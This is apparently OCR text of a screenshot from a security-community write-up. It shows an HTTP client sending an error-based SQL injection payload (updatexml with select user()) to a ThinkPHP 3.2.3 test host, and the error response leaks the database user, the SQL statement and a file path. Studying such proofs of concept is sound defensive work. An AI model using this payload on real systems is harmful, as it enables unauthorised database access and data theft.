 http://test_thinkphp_3.2.: +
获客正式
GET http://test_thinkphp_3.2.3.test/index.php/Home/Index/setSql?test= 1 WHERE id =1 and updatexml(1,concat(0x7e,(select user())),0) -- a Params Send Save
Authorization Headers Body Pre-request Script Tests Generate Co
Type No Auth
Body Cookies Headers (10) Tests Status: 404 Not Found Time: 1041 m
Pretty Raw Preview
:(
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : UPDATE `test` SET `test`=test+
1 WHERE id = 1 and updatexml(1,concat(0x7e,(select user())),0) -- a WHERE ( id )
错误位置
FILE: E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
先知社区